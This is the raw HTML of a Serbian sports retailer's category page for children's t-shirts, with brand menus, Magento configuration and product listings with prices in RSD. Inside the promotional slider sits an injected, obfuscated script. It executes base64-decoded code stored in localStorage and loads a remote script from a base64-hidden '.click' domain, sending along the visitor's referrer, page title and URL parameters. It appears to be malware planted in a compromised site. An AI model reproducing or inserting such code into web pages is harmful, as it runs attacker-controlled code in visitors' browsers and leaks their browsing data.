                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24604",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-697254e725940" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-697254e725940', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24604">
                            <a href="https://planetasport.rs/deca.html"
                   title="DECA">
                    DECA                </a>
                        </li>
                    <li class="item category24808">
                            <a href="https://planetasport.rs/deca/odeca.html"
                   title="ODEĆA">
                    ODEĆA                </a>
                        </li>
                    <li class="item category24841">
                            <strong>MAJICE</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Dečije Majice</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="OlAjb8QJtP6JRrb6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/24841\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_24841","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/deca\/odeca\/majice.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1838144"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#XL"
                            data-cnstrc-item-variation-id="1838129"
                            data-cnstrc-item-price="2719.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/v/hv5214-010.jpg" alt="NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-010.html">NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2719.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1716665"
                            data-cnstrc-item-name="ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#140"
                            data-cnstrc-item-variation-id="1716644"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6109.jpg" alt="ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#140" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-majica-kratak-rukav-j-tr-es-cam-te-bg-ji6109.html">ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#140</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1666683"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-410#S"
                            data-cnstrc-item-variation-id="1666665"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5178-410.jpg" alt="NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-410#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-410.html">NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-410#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1858202"
                            data-cnstrc-item-name="RANG Majica dug rukav micah BG - F251B01-10D#12"
                            data-cnstrc-item-variation-id="1858163"
                            data-cnstrc-item-price="1149.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251b01-10d.jpg" alt="RANG Majica dug rukav micah BG - F251B01-10D#12" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-dug-rukav-micah-bg-f251b01-10d.html">RANG Majica dug rukav micah BG - F251B01-10D#12</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1149.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1682174"
                            data-cnstrc-item-name="RANG Majica kratak rukav cassius  BG - S251B02-01D#10"
                            data-cnstrc-item-variation-id="1682153"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251b02-01d.jpg" alt="RANG Majica kratak rukav cassius  BG - S251B02-01D#10" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-majica-kratak-rukav-cassius-bg-s251b02-01d.html">RANG Majica kratak rukav cassius  BG - S251B02-01D#10</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1660609"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-425#XL"
                            data-cnstrc-item-variation-id="1660600"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm5844-425.jpg" alt="NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-425#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-425.html">NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-425#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1838198"
                            data-cnstrc-item-name="NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#XL"
                            data-cnstrc-item-variation-id="1838183"
                            data-cnstrc-item-price="3039.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm4338-010.jpg" alt="NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-majica-kratak-rukav-nsw-si-graphic-tee-bg-hm4338-010.html">NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3039.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1682228"
                            data-cnstrc-item-name="RANG Majica kratak rukav cassius  BG - S251B02-14D#12"
                            data-cnstrc-item-variation-id="1682213"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251b02-14d.jpg" alt="RANG Majica kratak rukav cassius  BG - S251B02-14D#12" />
                                                                    </div>
                                <div class="product details">
